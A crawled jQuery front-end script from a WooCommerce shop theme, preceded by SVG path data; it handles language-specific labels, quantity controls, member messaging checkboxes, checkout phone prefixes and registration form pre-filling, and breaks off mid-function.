d="M415.76,173h0a1.07,1.07,0,0,1-.4.39l-.1.06L395.37,185a1.9,1.9,0,0,1-.8.22h-.17V169.57a22.35,22.35,0,0,1,1.73-8.24l1,.56,7.05,4.07,10.94,6.33.56.32A.29.29,0,0,1,415.76,173Z" style="fill:#37474f"></path><path d="M412.59,149.05c-1.93-1-4.48-.83-7.27.79a22.08,22.08,0,0,0-8,8.82,26.8,26.8,0,0,0-1.23,2.67,22.35,22.35,0,0,0-1.73,8.24v15.64h.17a1.9,1.9,0,0,0,.8-.22l19.88-11.49.1-.06a1.48,1.48,0,0,0,.4-.39h0a2.11,2.11,0,0,0,.46-1.23V157C416.22,153,414.82,150.23,412.59,149.05Zm2.22,23.4-19,11c-.16.09-.29,0-.29-.17V169.57a21.33,21.33,0,0,1,1.59-7.68.47.47,0,0,1,.06-.15,25.86,25.86,0,0,1,1.32-2.82,20.59,20.59,0,0,1,7.39-8.11,8.2,8.2,0,0,1,4.07-1.27,4.46,4.46,0,0,1,2.14.52c1.9,1,3,3.47,3,6.9v15A.63.63,0,0,1,414.81,172.45Z" style="fill:#455a64"></path><path d="M415.1,157v15.33l-18-10.4a.47.47,0,0,1,.06-.15c1.93-4.82,5.18-8.91,8.71-10.93a8.2,8.2,0,0,1,4.07-1.27C413.13,149.54,415.1,152.39,415.1,157Z" style="fill:#263238"></path><path d="M382.16,164.6l1.59-.92h0a2.12,2.12,0,0,1,2.11.21,6.64,6.64,0,0,1,3,5.2A2.1,2.1,0,0,1,388,171h0l-1.47.85-.27-.45a3.08,3.08,0,0,1-.86-.33,6.64,6.64,0,0,1-3-5.2,3.62,3.62,0,0,1,.09-.77Z" style="fill:#e0e0e0"></path><path d="M384.35,164.77a6.63,6.63,0,0,1,3,5.19c0,1.92-1.35,2.69-3,1.74a6.65,6.65,0,0,1-3-5.2C381.34,164.59,382.69,163.81,384.35,164.77Z" style="fill:#fafafa"></path><path d="M384.35,169.06a.87.87,0,0,1-.87-.87V143.58a.87.87,0,0,1,1.74,0v24.61A.87.87,0,0,1,384.35,169.06Z" style="fill:#ebebeb"></path><polygon points="383.48 146.01 374.76 140.98 377.49 146.23 374.76 148.33 383.48 153.37 383.48 146.01" style="fill:#E55025"></polygon></g><g style="clip-path:url(#freepik--clip-path--inject-11)"><g id="freepik--letter--inject-11"><path d="M410.56,162a.85.85,0,0,0-.38-.67l-19.72-11.38a.87.87,0,0,0-.77,0l-.44.25a.85.85,0,0,0-.38.67V166a.88.88,0,0,0,.38.67L409,178a.87.87,0,0,0,.77,0l.44-.25a.85.85,0,0,0,.38-.67Z" style="fill:#f0f0f0"></path><path d="M410.45,161.6l-1.09.63L389,150.47a.84.84,0,0,1,.27-.29l.44-.25a.81.81,0,0,1,.77,0l19.72,11.38A.84.84,0,0,1,410.45,161.6Z" style="fill:#fafafa"></path><path d="M410.56,162v15.11a.85.85,0,0,1-.38.67l-.44.25-.1.05-.16,0a.81.81,0,0,1-.31,0l-.07,0-.05,0a.21.21,0,0,0,.19,0,.27.27,0,0,0,.12-.25V162.67a.33.33,0,0,0-.21-.32l.21-.12,1.09-.63A.79.79,0,0,1,410.56,162Z" style="fill:#e0e0e0"></path><path d="M409.36,162.23l-9.14,3.41a1.49,1.49,0,0,1-1.76-.58L397,162.82l-8.09-12.4,7.79,12.48L388.87,166a.8.8,0,0,0,.12.38l7.74-3.42,1.7,2.73a1.48,1.48,0,0,0,1.86.57l1.21-.53L409.24,178a.27.27,0,0,0,.12-.25v-.25l-7.82-11.86Z" style="fill:#e0e0e0"></path></g></g><path d="M428.23,159.52l-2.09,1.74a22.41,22.41,0,0,1-1.79,2.3l-6,6.93-2.12,2.45-13.64,7.88-6.52,5.41H396a.92.92,0,0,1-.57-.09l-.61-.35a0,0,0,0,1,0,0,.4.4,0,0,1-.1-.61,0,0,0,0,0,0,0l4.76-5.5h0l3-3.49a88.63,88.63,0,0,1,19-15.69c2.82-1.62,4.58-2.18,5.21-1.79h0l1.43.83S428.22,159.52,428.23,159.52Z" style="fill:#455a64"></path><path d="M425.82,164.42l-4,4.57-.08.1L418,173.42a3.54,3.54,0,0,1-.76.63l-21,12.1a.63.63,0,0,1-.23.08H396l7.56-8.73h0L404,177a88.88,88.88,0,0,1,19-15.68c2.75-1.59,4.51-2.16,5.18-1.83,0,0,0,0,0,0C429,159.94,428.24,161.63,425.82,164.42Z" style="fill:#37474f"></path></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/js/logic.js?ver=6.3.1
body_size: 15790
content:
/*!
 * Logic Script
 * Copyright 2011-2015 Twitter, Inc.
 *
 */

(function ($) {
  "use strict";

  function init() {
    if (window.location.href.indexOf("member-area") > -1) {
      $("#member_area_anchor").css("color", "#058fdd");
    }

    /*=========[ Search Form Div]=========*/
    $('a[href="#search"]').on("click", function (event) {
      event.preventDefault();
      $("#search").addClass("open");
      $('#search > form > input[type="search"]').focus();
    });

    $("#search, #search button.close").on("click keyup", function (event) {
      if (
        event.target == this ||
        event.target.className == "close" ||
        event.keyCode == 27
      ) {
        $(this).removeClass("open");
      }
    });

    $(".l-titlebar").removeClass("imgsize_cover size_large");
    // For sliders EN/DK

    var theLanguage = $("html").attr("lang");
    //alert(theLanguage);

    if (theLanguage === "da-DK") {
      $('label[for="shipping_method_0_shipmondo46"]').attr(
        "data-content",
        "dk-content"
      );
      $(document).on("updated_checkout", function () {
        $('label[for="shipping_method_0_shipmondo46"]').attr(
          "data-content",
          "dk-content"
        );
      });
      //alert("radi");
      // $("#myCarousel").css("display", "none");
      // $("#myCarouselDK").css("display", "block");
      $("#engl-prod-sliders").css("display", "none");
      $("#danish-prod-sliders").css("display", "block");

      //for cart and checkout
      $("tr.cart-subtotal th").text("Subtotal");
      $("tfoot tr.cart-subtotal th").text("Subtotal");
      $("p.woocommerce-mini-cart__total").text("Subtotal");
      $("input[name = 'update_cart']").val("Opdater kurv");

      // single product page
      $("label[for='rating']").text("Din bedømmelse er");

      // $("li.post-39773 a.button").text("Kommer snart");

      // $("li.post-39776 a.button").text("Kommer snart");

      // web fee product
      $("li.post-41104 a.product_type_subscription").text("Abonner");

      $("body.postid-41104 .single_add_to_cart_button").text("Abonner");

      //service fee add to cart button
      $("li.post-56646 a.product_type_subscription").text(
        "Buy Service agreement"
      );
      //no.04 add to cart button
      //$("li.post-60793 a.product_type_simple").text("Comming soon");

      //Hand sanitizer - from text Cooming soon btn to Last sold
      $("li.post-58631 a.product_type_simple").text("Sidst solgt");
    } else {
      $('label[for="shipping_method_0_shipmondo46"]').attr(
        "data-content",
        "eng-content"
      );
      $(document).on("updated_checkout", function () {
        $('label[for="shipping_method_0_shipmondo46"]').attr(
          "data-content",
          "eng-content"
        );
      });

      //alert("ne radi");
      // $("#myCarouselDK").css("display", "none");
      $("#engl-prod-sliders").css("display", "block");
      $("#danish-prod-sliders").css("display", "none");

      // $("li.post-39773 a.button").text("Coming soon");
      // $("li.post-39776 a.button").text("Coming soon");

      // web fee product
      $("li.post-41104 a.product_type_subscription").text("Subsrcibe");
      $("body.postid-41104 .single_add_to_cart_button").text("Subsrcibe");

      //service fee add to cart button
      $("li.post-56646 a.product_type_subscription").text(
        "Buy Service agreement"
      );
      //no.04 add to cart button
      //$("li.post-60793 a.product_type_simple").text("Comming soon");

      //Hand sanitizer - from text Cooming soon btn to Last sold
      $("li.post-58631 a.product_type_simple").text("Last sold");
    }

    // Brisanje href atributa za sold out dugme
    $("li.outofstock div.product-h a.button").removeAttr("href");

    // Dodao link za dugme select options
    $("a.product_type_variable").on("click", function () {
      var urlProduct = $(this).attr("href");
      window.location.href = urlProduct;
    });

    //add counter for unread msg$
    $("div.counter").appendTo(".msg-div");

    // add submenu div for Shop page submenu
    //$("body.archive.post-type-archive-product .l-main").after("<div class='open-sub-menu'><button class='add-sub-menu'><i class='fa fa-minus-square-o fa-2x'></i></button></div><div class='show-sub-menu'><ul class='sub-menu-section'><li><a href='#for-submenu' class='gotolink' >Products</a></li><li><a href='#omega-id' class='gotolink' >Omega 3</a></li><li><a href='#nail-solution-id' class='gotolink'>Vita Gold Nail Solution</a></li><li><a href='#skin-gel-id' class='gotolink'>Vita Gold Skin Gel</a></li><li><a href='#promotion-package-id' class='gotolink'>Promotion Package</a></li><li><a href='#testing-package-id' class='gotolink'>Testing Packages</a></li><li><a href='#member-fee-id' class='gotolink'>Member Fee</a></li></ul></div>");

    $('body.archive a[href^="#"]').on("click", function (event) {
      var target = $(this.getAttribute("href"));
      if (target.length) {
        event.preventDefault();
        $("html, body")
          .stop()
          .animate(
            {
              scrollTop: target.offset().top - 130,
            },
            1000
          );
      }
    });

    $('body.page-template-members-videos a[href^="#"]').on(
      "click",
      function (event) {
        var target = $(this.getAttribute("href"));
        if (target.length) {
          event.preventDefault();
          $("html, body")
            .stop()
            .animate(
              {
                scrollTop: target.offset().top - 110,
              },
              1000
            );
        }
      }
    );

    //$('.woocommerce_promotion_badge').wrapAll('<div class="parent-triangle-div"></div>');
    $(".woocommerce_promotion_badge").wrap(
      '<div class="parent-triangle-div"></div>'
    );

    //for not logged
    /*$( ".add-sub-menu-notlogged" ).click(function() {
          var collapsed=$(this).find('i').hasClass('fa-minus-square-o');
          $('.add-sub-menu-notlogged').find('i').removeClass('fa-plus-square-o');
          $('.add-sub-menu-notlogged').find('i').addClass('fa-minus-square-o');
          if(collapsed)
              $(this).find('i').toggleClass('fa-minus-square-o fa-2x fa-plus-square-o fa-2x')
        $("i", this).toggleClass(".fa .fa-bars");
        $( ".show-sub-menu-notlogged" ).slideToggle( "slow" );
      });*/

    // Script for quantity inpup

    jQuery(".quantity").each(function () {
      var spinner = jQuery(this),
        input = spinner.find('input[type="number"]'),
        btnUp = spinner.find(".quantity-up"),
        qty = spinner.find(".qty"),
        btnDown = spinner.find(".quantity-down"),
        min = input.attr("min"),
        max = input.attr("max");

      btnUp.on("click", function () {
        var oldValue = parseFloat(input.val());

        if (oldValue >= max) {
          var newVal = oldValue;
        } else {
          var newVal = oldValue + 1;
          var $this = jQuery(this),
            $product = $this.closest(".product"),
            $add_to_cart_button = $product.find(".add_to_cart_button");
          let add_to_smartship = $product.find("input[name=ats_quantity]");
          //$add_to_cart_button.data( "quantity", newVal );
          $add_to_cart_button.attr("data-quantity", newVal);
          add_to_smartship.val(newVal);

          jQuery(".post-type-archive-product").on(
            "click",
            ".quantity input",
            function () {
              return false;
            }
          );
        }

        spinner.find("input").val(newVal);
        spinner.find("input").trigger("change");
      });

      btnDown.on("click", function () {
        var oldValue = parseFloat(input.val());

        if (oldValue <= min) {
          var newVal = oldValue;
        } else {
          var newVal = oldValue - 1;
          var $this = jQuery(this),
            $product = $this.closest(".product"),
            $add_to_cart_button = $product.find(".add_to_cart_button");
          let add_to_smartship = $product.find("input[name=ats_quantity]");
          //$add_to_cart_button.data( "quantity", newVal );
          $add_to_cart_button.attr("data-quantity", newVal);
          add_to_smartship.val(newVal);
          jQuery(".post-type-archive-product").on(
            "click",
            ".quantity input",
            function () {
              return false;
            }
          );
        }

        spinner.find("input").val(newVal);
        spinner.find("input").trigger("change");
      });

      qty.bind("change", function () {
        var curentValue = parseFloat(input.val());
        var $this = jQuery(this),
          $product = $this.closest(".product"),
          $add_to_cart_button = $product.find(".add_to_cart_button");
        let add_to_smartship = $product.find("input[name=ats_quantity]");
        //$add_to_cart_button.data( "quantity", curentValue );
        $add_to_cart_button.attr("data-quantity", curentValue);
        add_to_smartship.val(curentValue);
      });

      qty.bind("mousewheel", function (event) {
        if (
          event.originalEvent.wheelDelta > 0 ||
          event.originalEvent.detail < 0
        ) {
          var curentValue = parseFloat(input.val()) + 1;
          var $this = jQuery(this),
            $product = $this.closest(".product"),
            $add_to_cart_button = $product.find(".add_to_cart_button");
          let add_to_smartship = $product.find("input[name=ats_quantity]");
          //$add_to_cart_button.data( "quantity", curentValue );
          $add_to_cart_button.attr("data-quantity", curentValue);
          add_to_smartship.val(curentValue);
        } else {
          var curentValue = parseFloat(input.val()) - 1;
          var $this = jQuery(this),
            $product = $this.closest(".product"),
            $add_to_cart_button = $product.find(".add_to_cart_button");
          let add_to_smartship = $product.find("input[name=ats_quantity]");
          //$add_to_cart_button.data( "quantity", curentValue );
          $add_to_cart_button.attr("data-quantity", curentValue);
          add_to_smartship.val(curentValue);
        }
      });
    });

    // add hline height for fild before Product title
    $(".wetalityInfo").each(function () {
      var count = $(this).text().length;
      if (count < 39) {
        $(this).css("line-height", "48px");
      }
    });

    // function for Vita skin and gel, first section
    function mobileViewUpdate() {
      var viewportWidth = $(window).width();
      if (viewportWidth < 1201) {
        $(".g-cols-second  .one-third")
          .removeClass("one-third")
          .addClass(" one-half");
      } else if (viewportWidth >= 1201) {
        $(".g-cols-second  .one-half")
          .removeClass("one-half")
          .addClass("one-third");
      }
    }

    $(window).on("load, resize", function mobileViewUpdate() {
      if ($(window).width() < 1201) {
        $(".g-cols-second  .one-third")
          .removeClass("one-third")
          .addClass(" one-half");
      } else if ($(window).width() >= 1201) {
        $(".g-cols-second  .one-half")
          .removeClass("one-half")
          .addClass("one-third");
      }
    });

    //add class to tabs when width is smaller then 900px
    var winWidth = $(window).width();
    var maxWidth = 9000;
    if (winWidth < maxWidth) {
      $(".w-tabs").addClass("accordion");
    }

    /*
     * Fof Front and PM add js
     */

    // check if there is variable in url
    $.extend({
      getUrlVars: function () {
        var vars = [],
          hash;
        var hashes = window.location.href
          .slice(window.location.href.indexOf("?") + 1)
          .split("&");
        for (var i = 0; i < hashes.length; i++) {
          hash = hashes[i].split("=");
          vars.push(hash[0]);
          vars[hash[0]] = hash[1];
        }
        return vars;
      },
      getUrlVar: function (name) {
        return $.getUrlVars()[name];
      },
    });

    // Get value from URL variable
    var getUrlParameter = function getUrlParameter(sParam) {
      var sPageURL = decodeURIComponent(window.location.search.substring(1)),
        sURLVariables = sPageURL.split("&"),
        sParameterName,
        i;

      for (i = 0; i < sURLVariables.length; i++) {
        sParameterName = sURLVariables[i].split("=");

        if (sParameterName[0] === sParam) {
          return sParameterName[1] === undefined ? true : sParameterName[1];
        }
      }
    };

    if ($.getUrlVar("fepaction") != null) {
      //alert(1);
      var tech = getUrlParameter("fepaction");
      if (tech == "newmessage") {
        //alert(2);
        $(".users-message-rols").css("display", "block");
        $("#box-for-message")
          .removeClass("col-md-offset-2 col-md-9")
          .addClass("col-sm-6 col-md-5");
      }
    }

    // script for open/close button
    $(".for-search-all").show();
    $(".show_hide").show();

    $(".show_hide").click(function (e) {
      $(".for-search-all").slideToggle();
      $(this)
        .find($(".glyphicon"))
        .toggleClass("glyphicon-chevron-up")
        .toggleClass("glyphicon-chevron-down");
    });

    $(".otherMembandCust").hide();
    $(".show_hide_second").show();

    $(".show_hide_second").click(function (e) {
      $(".otherMembandCust").slideToggle();
      $(this)
        .find($(".glyphicon"))
        .toggleClass("glyphicon-chevron-down")
        .toggleClass("glyphicon-chevron-up");
    });

    // for select all checkboxes in div for manager members
    $(".select_all_other_member").change(function () {
      var checkboxes = $("tr.other-member:visible").find(":checkbox");

      if ($(".select_all_other_member").is(":checked")) {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", true);
          $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
        });
      } else {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", false);
          $("#fep_mr_to").tokenInput("remove", { id: this.value });
        });
      }
    });

    // for select all checkboxes in div for members
    $(".select_all_member").change(function () {
      var checkboxes = $(".member:visible").find(":checkbox");

      if ($(".select_all_member").is(":checked")) {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", true);
          $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
        });
      } else {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", false);
          $("#fep_mr_to").tokenInput("remove", { id: this.value });
        });
      }
    });

    // for select all checkboxes in div for manager customers
    $(".select_all_other_customer").change(function () {
      var checkboxes = $("tr.other-customer:visible").find(":checkbox");

      if ($(".select_all_other_customer").is(":checked")) {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", true);
          $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
        });
      } else {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", false);
          $("#fep_mr_to").tokenInput("remove", { id: this.value });
        });
      }
    });

    // for select all checkboxes in div for customers
    $(".select_all_customer").change(function () {
      var checkboxes = $(".customer:visible").find(":checkbox");

      if ($(".select_all_customer").is(":checked")) {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", true);
          $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
        });
      } else {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", false);
          $("#fep_mr_to").tokenInput("remove", { id: this.value });
        });
      }
    });

    //for checkbox dropdown fm and private message
    $(document).on("change", "input[name=selectMessage]", function (e) {
      //alert(e.target.id);
      if ($(e.target).is(":checked")) {
        $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
      } else {
        $("#fep_mr_to").tokenInput("remove", { id: this.value });
      }
      return false;
    });

    // add search filter
    $(".myInputMember").on("keyup", function () {
      var value = $(this).val().toLowerCase();
      $(".member").filter(function () {
        $(this).toggle($(this).text().toLowerCase().indexOf(value) > -1);
      });

      // for members
      var memberMember = $(".member:visible");
      $("#countMember .count-members").text(
        "Total number of Representatives: " + memberMember.length
      );

      // for managers
      var managerMember = $(".member:visible");
      $("#countManager .count-members").text(
        "Total number of Representatives: " + managerMember.length
      );

      /*var managerMemberTwo = $('.my-member.class-rep:visible');
        $('#countManager .count-members-two').text("Total number of Representatives: " + managerMemberTwo.length);*/
    });

    $(".myInputCustomer").on("keyup", function () {
      var value = $(this).val().toLowerCase();
      $(".customer").filter(function () {
        $(this).toggle($(this).text().toLowerCase().indexOf(value) > -1);
      });

      // for members
      var memberCustomer = $(".customer:visible");
      $("#countMember .count-customers").text(
        "Total number of Customers: " + memberCustomer.length
      );

      // for managers
      var managerCustomer = $(".customer:visible");
      $("#countManager .count-customers").text(
        "Total number of Customers: " + managerCustomer.length
      );
    });

    // Add total number of customers and members

    //for managers
    var countMemberManager = $(".member:visible");
    var countCusManager = $(".customer:visible");
    $("#countManager .count-members").text(
      "Total number of Representatives: " + countMemberManager.length
    );
    $("#countManager .count-customers").text(
      "Total number of Customers: " + countCusManager.length
    );

    //for members
    var countMember = $(".member:visible");
    var countCus = $(".customer:visible");
    $("#countMember .count-members").text(
      "Total number of Representatives: " + countMember.length
    );
    $("#countMember .count-customers").text(
      "Total number of Customers: " + countCus.length
    );

    $(".hideMember .class-rep").empty();
    $(".hideCustomer .class-cus").empty();

    $(".sel_all").change(function () {
      //var checkboxes = $('.fep-table-row').find();
      $(".fep-table-row")
        .find(":checkbox")
        .prop("checked", $(this).prop("checked"));
    });

    $(".clear-all").on("click", function () {
      $("#fep_mr_to").tokenInput("clear");
    });

    //User manual
    $(".user-manual").hide();
    $("h4.user-m").addClass("plus").show();
    $("h4.user-m").toggle(
      function () {
        $(".user-manual").slideDown();
        $(this).addClass("minus");
        $(this).removeClass("plus");
      },
      function () {
        $(".user-manual").slideUp();
        $(this).addClass("plus");
        $(this).removeClass("minus");
      }
    );

    /* Custom filtering function which will search data in column four between two values */
    $.fn.dataTable.ext.search.push(function (settings, data, dataIndex) {
      var min = parseInt($("#min").val(), 10);
      var max = parseInt($("#max").val(), 10);
      var age = parseFloat(data[3]) || 0; // use data for the age column

      if (
        (isNaN(min) && isNaN(max)) ||
        (isNaN(min) && age <= max) ||
        (min <= age && isNaN(max)) ||
        (min <= age && age <= max)
      ) {
        return true;
      }
      return false;
    });

    var table = $("#example").DataTable();
    var secondtable = $("#second-example").DataTable();

    // Event listener to the two range filtering inputs to redraw on input
    $("#min, #max").keyup(function () {
      //alert("tabla1");
      table.draw();
      secondtable.draw();
    });

    // Set popup modal for customers
    $(window).on("load", function () {
      // add css for pointse(if points 0 , divs add display none)
      if ($("#data_promotional_client").length) {
        var div1 = $("#data_promotional_client").text();
        //var div1DK = $('#data_promotional_client').text();
        if (
          div1 === "Promotional Account Balance: 0.00" ||
          div1 === "Salgsfremmende Kontosaldo: 0.00" ||
          div1 === "Saldo des Promotionskontos: 0.00"
        ) {
          //alert(div1);
          $("#data_promotional_client").css("display", "none");
        }
      }

      if ($("#data_cashaccount_client").length) {
        var div2 = $("#data_cashaccount_client").text();
        if (
          div2 === "Bonus Account Balance: 0.00" ||
          div2 === "Saldo Bonuskonto: 0.00" ||
          div2 === "Saldo des Bonuskontos: 0.00"
        ) {
          //alert(div1);
          $("#data_cashaccount_client").css("display", "none");
        }
      }

      if ($("#data_getpoint_order").length) {
        var div3 = $("#data_getpoint_order").text();
        if (
          div3 === "Points in the order: 0" ||
          div3 === "Point for denne ordre: 0.00" ||
          div3 === "Punkte in der Reihenfolge: 0.00"
        ) {
          //alert(div1);
          $("#data_getpoint_order").css("display", "none");
        }
      }

      // $('#myModal').modal('show');
      // setTimeout(function() {$('#myModal').modal('hide');}, 20000);
    });

    // add div notification for message into header
    /*
      $( "header" ).prepend( "<div id='fep-notification-bar' class='fep-notification-bar'><p>You have<span class='fep_unread_message_count_hide_if_zero'> <a href='http://192.168.0.26/qvg/message-center/?fepaction=messagebox'><span class='fep_unread_message_count_text'>1 message</span></a></span><span class='fep_hide_if_anyone_zero fep-hide' style='display: none;'> and</span><span class='fep_unread_announcement_count_hide_if_zero fep-hide' style='display: none;'> <a href='http://192.168.0.26/qvg/message-center/?fepaction=announcements'><span class='fep_unread_announcement_count_text'>0 announcements</span></a></span> unread</p><button aria-label='Dismiss notice' class='fep-notice-dismiss'>×</button></div>" );
      $("#fep-notification-bar:first").css("display", "none");
      */

    /** Member or customer help to register new customer  **/
    var userNameFull = $("ul#menu-top-menu li.menu-item a").first().text();
    var userName = userNameFull.substring(9);
    //alert(userName);

    // add email into submit button
    $("#txt_email_confirmation").change(function () {
      //var thisVal = $('#txt_email_confirmation').val();
      var str = "Send ";
      str = str.toLowerCase().replace(/\b[a-z]/g, function (letter) {
        return letter.toUpperCase();
      });
      var theLanguage = $("html").attr("lang");
      if (theLanguage === "da-DK") {
        $("input[name=SubmitButton]").val(str + " til:  " + $(this).val());
      } else {
        $("input[name=SubmitButton]").val(str + " to:  " + $(this).val());
      }
    });

    if ($("body.page-template-reg-template")[0]) {
      //$("input#txt_sponsor").prop('disabled', true);

      // add areacode when we select country
      $("select[name=state]").change(function () {
        //var thisVal = $('#txt_email_confirmation').val();
        var idOption = $(this).children(":selected").attr("id");
        //alert(idOption);
        $("select[name=txt_country_code]").val(idOption);
        $("select[name=txt_country_code_mobile]").val(idOption);
        //$('input[name=SubmitButton]').val(str + " na:  " + $(this).val());
      });
    }

    if ($("body.page-id-14986")[0]) {
      function getParameterByName(name, url) {
        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, "\\$&");
        var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
          results = regex.exec(url);
        if (!results) return null;
        if (!results[2]) return "";
        return decodeURIComponent(results[2].replace(/\+/g, " "));
      }

      var spo = getParameterByName("sp");
      var first = getParameterByName("fn");
      var last = getParameterByName("ln");
      var email = getParameterByName("email");
      var emailn = getParameterByName("emailn");
      var country = getParameterByName("co");
      //var phoneOne = getParameterByName('ph');
      //var plusPhone = "+"+phoneOne;
      //var trim = plusPhone.replace(/\s/g, '');
      //var phoneTwo = getParameterByName('pn');
      //var mobileTwo = getParameterByName('mn');
      //var mounth = getParameterByName('datefirst');
      //var day = getParameterByName('datesec');
      //var year = getParameterByName('datethree');

      //alert(intDay);
      $("#txt_sponsor").val(spo);
      $("#txt_firstname").val(first);
      $("#txt_lastname").val(last);
      $("#txt_email").val(email);
      $("#txt_email_confirmation").val(emailn);
      $("select[name=state]").val(country);
      if (email) {
        $("#registration_method").val("customer invitation");
      } else {
        $("#registration_method").val("personal page");
      }
    }

    // add popup if good sent link for registration new customer
    $(".btn-block").on("click", function () {
      $("#successModal").removeClass("in");
      $("#successModal").css("display", "none");
    });

    $(".AcceptBtn").on("click", function () {
      //alert(1)
      $("#myAcceptModal").removeClass("in");
      $(myAcceptModal).css("display", "none");
      $("#myAcceptModal").modal("hide");
    });

    $(".codeBtn").on("click", function () {
      $(".coupon").toggleClass("showCoupon");
      $(this).toggleClass("downLink");
    });

    // remove color for coupons label into checkout page
    if (
      $("body.woocommerce-checkout")[0] ||
      $("body.page-template-template-user-settings")[0]
    ) {
      var text = $(".woocommerce-info").text();
      var thisText = "Have a coupon? Click here to enter your code";
      if (text == thisText) {
        $(".woocommerce-info").addClass("haveCoupon");
      }

      $("#billing_email").on("input", function () {
        // Print entered value in a div box
        $("#account_username").val($(this).val()).css("color", "#ccc6b3");
      });

      /**
       * add PHONE AREA
       */
      if ($("#billing_country").length) {
        let billingCountry = $("#billing_country").val();
        let getBillingPhone = $("#billing_phone").val();

        var objectArray = {
          AT: "+43 ",
          BE: "+32 ",
          BG: "+359 ",
          HR: "+385 ",
          CY: "+357 ",
          CZ: "+420 ",
          DK: "+45 ",
          EE: "+372 ",
          FO: "+298 ",
          FI: "+358 ",
          FR: "+33 ",
          DE: "+49 ",
          GR: "+30 ",
          HU: "+36 ",
          IS: "+354 ",
          IE: "+353 ",
          IT: "+39 ",
          LV: "+371 ",
          LT: "+370 ",
          LU: "+352 ",
          NL: "+31 ",
          NO: "+47 ",
          PL: "+48 ",
          PT: "+351 ",
          RO: "+40 ",
          SK: "+421 ",
          SI: "+386 ",
          ES: "+34 ",
          SE: "+46 ",
          CH: "+41 ",
          GB: "+44 ",
        };

        let getAreaBillingPhone = objectArray[billingCountry],
          getAreaBillingPhoneRegex;

        if (getAreaBillingPhone != null) {
          // variable for regex pattern without +
          getAreaBillingPhoneRegex = getAreaBillingPhone.substring(1);
        }

        if (getBillingPhone.length !== 0) {
          let firstNummOfBillingPhone = getBillingPhone.charAt(0);

          if (firstNummOfBillingPhone == "0") {
            let cutZeroNumber = getBillingPhone.substring(1);
            $("#billing_phone").val(getAreaBillingPhone + cutZeroNumber);
          } else if (firstNummOfBillingPhone == "+") {
            let removeSpace = getAreaBillingPhone.length - 1;
            let subNumber = getBillingPhone.substring(removeSpace);
            $("#billing_phone").val(getAreaBillingPhone + subNumber);
          } else {
            $("#billing_phone").val(getAreaBillingPhone + getBillingPhone);
          }
        } else {
          $("#billing_phone").val(getAreaBillingPhone);
        }

        $("#billing_country").change(function () {
          billingCountry = $(this).val();
          getAreaBillingPhone = objectArray[billingCountry];
          getAreaBillingPhoneRegex = getAreaBillingPhone.substring(1);

          $("#billing_phone").val(getAreaBillingPhone);
        });

        $("input#billing_phone").on("input propertychange paste", function (e) {
          let valBilling = $(this).val();
          let regBilling = RegExp(
            "^\\+" + getAreaBillingPhoneRegex + "[1-9][0-9]*(?!.*[a-z]).*"
          );
          if (!valBilling.match(regBilling)) {
            $(this).val(getAreaBillingPhone);
          }
        });
      }

      /**
       * Shipping area phone
       */

      if ($("input[name='ship_to_different_address']").length > 0) {
        let shippingCountry = $("#shipping_country").val();
        let getShippingPhone = $("#shipping_phone").val();

        let getAreaShippingPhone = objectArray[shippingCountry];
        // variable for regex pattern without +
        let getAreaShippingPhoneRegex = getAreaShippingPhone.substring(1);

        if (getShippingPhone.length !== 0) {
          let firstNummOfShippingPhone = getShippingPhone.charAt(0);

          if (firstNummOfShippingPhone == "0") {
            let cutZeroNumber = getShippingPhone.substring(1);
            $("#shipping_phone").val(getAreaShippingPhone + cutZeroNumber);
          } else if (firstNummOfShippingPhone == "+") {
            let removeSpace = getAreaShippingPhone.length - 1;
            let subNumber = getShippingPhone.substring(removeSpace);
            $("#shipping_phone").val(getAreaShippingPhone + subNumber);
          } else {
            $("#shipping_phone").val(getAreaShippingPhone + getShippingPhone);
          }
        } else {
          $("#shipping_phone").val(getAreaShippingPhone);
        }

        $("#shipping_country").change(function () {
          shippingCountry = $(this).val();
          getAreaShippingPhone = objectArray[shippingCountry];
          getAreaShippingPhoneRegex = getAreaShippingPhone.substring(1);

          $("#shipping_phone").val(getAreaShippingPhone);
        });

        $("input#shipping_phone").on(
          "input propertychange paste",
          function (e) {
            let valShipping = $(this).val();
            let regShipping = RegExp(
              "^\\+" + getAreaShippingPhoneRegex + "[1-9][0-9]*(?!.*[a-z]).*"
            );
            if (!valShipping.match(regShipping)) {
              $(this).val(getAreaShippingPhone);
            }
          }
        );
      }
    }

    var selectedClass = "";
    $(".fil-cat").click(function () {
      selectedClass = $(this).attr("data-rel");
      $("#portfolio").fadeTo(100, 0.1);
      $("#portfolio div")
        .not("." + selectedClass)
        .fadeOut()
        .removeClass("scale-anm");
      setTimeout(function () {
        $("." + selectedClass)
          .fadeIn()
          .addClass("scale-anm");
        $("#portfolio").fadeTo(300, 1);
      }, 300);
    });

    // confirm delete image for upload images
    $(".deleteBtn").on("click", function (e) {
      var result = confirm("Want to delete?");
      if (result) {
      } else {
        e.preventDefault();
      }
    });

    $(".reset").on("click", function () {
      $("input:checkbox").removeAttr("checked");
    });

    /*$(".accordian").on("click", ".headingUpl", function() {
        $(this).toggleClass("active").next().slideToggle('slow');
        $(".data").not($(this).next()).slideUp('slow');
        $(this).siblings().removeClass("active");
        }); */
    $(".headingUpl").on("click", function () {
      //$(".headingUpl").hasClass( "active" ).removeClass("active");

      if ($(this).hasClass("active")) {
        $(this).removeClass("active");
        $(this).next().slideToggle("hide");
      } else {
        $(".headingUpl").removeClass("active");
        $(".data").css("display", "none");
        $(this).addClass("active");
        $(this).next().slideToggle("slow");
      }
    });

    //script for open/close div for add more images
    $(".openDiv").on("click", function () {
      $(".openForm").toggle();
    });

    $(".openEmptyDiv").on("click", function () {
      $(".openEmptyForm").toggle();
    });

    //owl carousel
    $(".dk-owl.owl-carousel").owlCarousel({
